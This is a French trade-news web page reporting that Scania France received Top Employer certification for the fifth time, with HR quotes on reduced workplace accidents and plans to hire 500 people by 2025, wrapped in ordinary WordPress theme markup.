.td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partager</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftp-amenagements.fr%2Feconomie%2Fhommes-metiers-entreprise%2Fscania-france-top-employer%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Scania+France+Top+Employer&url=https%3A%2F%2Ftp-amenagements.fr%2Feconomie%2Fhommes-metiers-entreprise%2Fscania-france-top-employer%2F&via=TP+Am%C3%A9nagements" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-top-employer/&amp;media=https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/03/Scania-Top_Employer-Visuel_photos-480x320-20220120.jpg&description=Pour la cinquième fois, Scania France a reçu la certification de Top Employer qui vient attester du bien-être des salariés dans l&#039;entreprise." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Scania+France+Top+Employer %0A%0A https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-top-employer/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-top-employer/&title=Scania+France+Top+Employer" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/03/Scania-Top_Employer-Visuel_photos-480x320-20220120.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/03/Scania-Top_Employer-Visuel_photos-480x320-20220120-696x464.jpg" srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/03/Scania-Top_Employer-Visuel_photos-480x320-20220120-696x464.jpg 696w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/03/Scania-Top_Employer-Visuel_photos-480x320-20220120-300x200.jpg 300w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/03/Scania-Top_Employer-Visuel_photos-480x320-20220120-1024x682.jpg 1024w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/03/Scania-Top_Employer-Visuel_photos-480x320-20220120-768x512.jpg 768w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/03/Scania-Top_Employer-Visuel_photos-480x320-20220120-1536x1024.jpg 1536w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/03/Scania-Top_Employer-Visuel_photos-480x320-20220120-1068x712.jpg 1068w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/03/Scania-Top_Employer-Visuel_photos-480x320-20220120-630x420.jpg 630w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/03/Scania-Top_Employer-Visuel_photos-480x320-20220120-600x400.jpg 600w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/03/Scania-Top_Employer-Visuel_photos-480x320-20220120.jpg 2000w" sizes="(max-width: 696px) 100vw, 696px" alt="Top Employer" title="Scania-Top_Employer-Visuel_photos-480x320-20220120"/></a></div>
            <!-- content -->
<h2 class="wp-block-heading">Il y a des boites où il fait bon bosser. Et, apparemment, c&rsquo;est le cas chez Scania France qui a reçu pour la cinquième fois la certification Top Employer. </h2>



<p>Cette certification récompense les entreprises où des mesures sont prises pour le bien-être des salariés. Et, chez Scania, on y veille. Un engagement fort et qui paye. « <em>Grâce à la mise en place de nombreuses actions et méthodes de travail en particulier dans les ateliers, nous avons divisé par trois le nombre de jours d’arrêt liés aux accidents du travail, et enregistré une baisse de 30 % des accidents du travail au cours de ces trois dernières années </em>», déclare Sandrine Monnier, directrice des ressources humaines Scania France.</p>



<p>Pour cela, Scania France investit. Car n&rsquo;est pas Top Employer qui le veut ! Aussi, la filiale française a notamment acquis de nouveaux ateliers, des équipements neufs mais aussi recherché de nouvelles méthodes de travail. Et, ces derniers mois (dernières années) n&rsquo;ont pas été simples avec la gestion de la pandémie. « <em>Flexibilité, organisation du temps de travail ont permis d’assurer l’ensemble des missions du groupe pendant ces derniers mois très particuliers. Nous avons ainsi pu assurer une continuité de l’ensemble des services support, de la formation, et surtout assurer le maintien du service après-vente dans les ateliers, indispensable à la poursuite des activités de nos clients transporteurs</em> », ajoute Sandrine Monnier.</p>



<h3 class="wp-block-heading">Attirer de nouvelles recrues  </h3>



<p>Le Groupe France veut continuer en ce sens et attirer de nouveaux collaborateur. Aussi, il a déployé une campagne en 2021, baptisée Scania Avenir. L&rsquo;objectif : promouvoir les propres à l&rsquo;univers Scania et faire face aux besoins de recrutement. Grâce à un site internet dédié, il est possible de réaliser un parcours immersif pour mettre en lien ses aspirations professionnelles et les métiers que propose Scania.   </p>



<p>Car les besoins en recrutement sont importants. En effet, le Groupe souhaite embaucher 500 personnes d&rsquo;ici 2025 comme l&rsquo;explique Sandrine Monier: « <em>À compter du 1<sup>er</sup> trimestre de cette année,</em> <em>nous nous rendrons également dans les établissements scolaires dédiés aux métiers de la mécanique afin de rencontrer les jeunes en recherche d’orientation. Cette campagne se déroulera jusqu’en 2025 afin de recruter les quelque 500 personnes dont nous avons besoin dans les quatre années à venir</em> », ajoute Sandrine Monnier.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://tp-amenagements.fr/tag/scania/">Scania</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partager</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftp-amenagements.fr%2Feconomie%2Fhommes-metiers-entreprise%2Fscania-france-top-employer%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Scania+France+Top+Employer&url=https%3A%2F%2Ftp-amenagements.fr%2Feconomie%2Fhommes-metiers-entreprise%2Fscania-france-top-employer%2F&via=TP+Am%C3%A9nagements" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-top-employer/&amp;media=https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/03/Scania-Top_Employer-Visuel_photos-480x320-20220120.jpg&description=Pour la cinquième fois, Scania France a reçu la certification de Top Employer qui vient attester du bien-être des salariés dans l&#039;entreprise." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Scania+France+Top+Employer %0A%0A https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-top-employer/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-top-employer/&title=Scania+France+Top+Employer" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://tp-amenagements.fr/economie/croissance-developpement/les-machines-electriques-compactes-font-un-carton/">Les machines électriques compactes font un carton</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://tp-amenagements.fr/evenement/kh-maskin-ab-premier-concessionnaire-a-rejoindre-lalliance-open-s/">KH-Maskin AB premier concessionnaire à rejoindre l&rsquo;Alliance Open-S</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://tp-amenagements.fr/author/maylis/" aria-label="author-photo"><img alt='Maylis TPA' src='https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2019/07/tpa-avatar-100x100.png' srcset='https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2019/07/tpa-avatar.png 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://tp-amenagements.fr/author/maylis/">Maylis TPA</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_17","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":33102,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_related_posts";
block_tdi_17.post_count = "3";
block_tdi_17.found_posts = "489";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "163";
tdBlocksArray.push(block_tdi_17);
</script><h4 class="td-related-title td-block-title"><a id="tdi_18" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_17" href="#">ARTICLES CONNEXES</a><a id="tdi_19" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_17" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_17 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/fctp-fete-ses-10-ans/"  rel="bookmark" class="td-image-wrap " title="FCTP fête ses 10 ans" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/I1668-FCTP-Clemot-F-matin-015-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/I1668-FCTP-Clemot-F-matin-015-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/I1668-FCTP-Clemot-F-matin-015-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FCTP avec Mecalac" title="FCTP fête ses 10 ans" /></a></div>                <a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/" class="td-post-category" >Hommes &amp; entreprises</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/fctp-fete-ses-10-ans/"  rel="bookmark" title="FCTP fête ses 10 ans">FCTP fête ses 10 ans</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/totalenergies-et-colas-renouvellent-leur-partenariat/"  rel="bookmark" class="td-image-wrap " title="TotalEnergies et Colas renouvellent leur partenariat" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/colas-totalenergies-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/colas-totalenergies-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/colas-totalenergies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="TotalEnergies" title="TotalEnergies et Colas renouvellent leur partenariat" /></a></div>                <a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/" class="td-post-category" >Hommes &amp; entreprises</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/totalenergies-et-colas-renouvellent-leur-partenariat/"  rel="bookmark" title="TotalEnergies et Colas renouvellent leur partenariat">TotalEnergies et Colas renouvellent leur partenariat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/hitachi-va-devenir-landcros/"  rel="bookmark" class="td-image-wrap " title="Hitachi va devenir Landcros" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/hitachi--218x150.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/hitachi--218x150.png 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/hitachi--100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hitachi" title="Hitachi va devenir Landcros" /></a></div>                <a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/" class="td-post-category" >Hommes &amp; entreprises</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/hitachi-va-devenir-landcros/"  rel="bookmark" title="Hitachi va devenir Landcros">Hitachi va devenir Landcros</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_20 td_block_template_1">
<style>.tdi_20.td-a-rec{text-align:center}.tdi_20.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_20 .td-element-style{z-index:-1}.tdi_20.td-a-rec-img{text-align:left}.tdi_20.td-a-rec-img img{margin:0 auto 0 0}.tdi_20 .td_spot_img_all img,.tdi_20 .td_spot_img_tl img,.tdi_20 .td_spot_img_tp img,.tdi_20 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_20.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Publicité -</span><div data-amena-trackid="53226" data-amena-trackbid="1" class="amena-target" id="amena-450827752"><a data-no-instant="1" href="https://www.kramp.com/shop-fr/fr/l/construction-logout?utm_source=tp_amenagements&#038;utm_medium=display&#038;utm_campaign=2025_construction_general_campaign&#038;utm_content=square_banner_300x300" rel="noopener nofollow" class="a2t-link" target="_blank" aria-label="KRAMP"><img decoding="async" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/300x300.gif" alt="KRAMP"  width="300" height="300"   /></a></div>
<div data-amena-trackid="51461" data-amena-trackbid="1" class="amena-target" id="amena-3348554569"><a data-no-instant="1" href="https://www.europe-tp.com/" rel="noopener nofollow" class="a2t-link" target="_blank" aria-label="EUROPE TP"><img loading="lazy" decoding="async" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/05/banner-300x300_Europe-TP_DIG-TOUR-2025.jpg" alt="EUROPE TP"  width="300" height="300"   /></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"custom_title":"ARTICLES LES PLUS VUS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-33102","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_21","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 